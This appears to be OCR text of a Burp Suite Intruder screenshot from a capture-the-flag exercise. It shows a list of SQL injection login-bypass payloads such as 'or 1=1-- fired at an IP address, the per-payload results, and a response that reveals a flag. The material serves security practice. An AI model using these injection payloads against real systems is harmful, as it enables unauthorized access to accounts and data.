 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload
Payload set: 1 Payload count: 23
Payload type: Simple list Request count: 23
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that
Paste
Load ...
Remove
Clear
Deduplicate
"or "a"="a
')or('a'='a
or 1=1--
'or 1=1--
a'or' 1=1--
"or 1=1--
'or'a'='a
"or"="a'='a
'or''='
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
Add
Edit
Remove
Up
Down
Enabled Rule
Start attack
Attack Save
2. Intruder attack of http://61.147.171.105:51249
2. Intruder attack of http://61.147.171.105:51249
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 22 338
1 "or "a"="a 200 22 338
2 ')or('a'='a 200 25 338
3 or 1=1-- 200 32 338
4 'or 1=1-- 200 27 338
5 a'or' 1=1-- 200 31 428
6 "or 1=1-- 200 30 338
7 'or'a'='a 200 35 428
8 "or"="a'='a 200 20 428
9 'or''=' 200 19 428
10 'or'='or' 200 19 338
11 1 or '1'='1'=1 200 18 338
12 1 or '1'='1' or 1=1 200 29 338
13 'OR 1=1 200 23 338
14 "or 1=1 200 26 338
15 'xor 200 17 338
16 'or 1=1/* 200 23 338
Request Response
Pretty Raw Hex Render
\n
18 <p>
nice : congratulations
</p>
<p>
Flag Is : cyberpeace{267277cab61ef5d09a90a17a82b4ba1a}
</p>
</body>
19 </html>
20
Search
0 highlights
Finished
Event log All issues
中 °, 简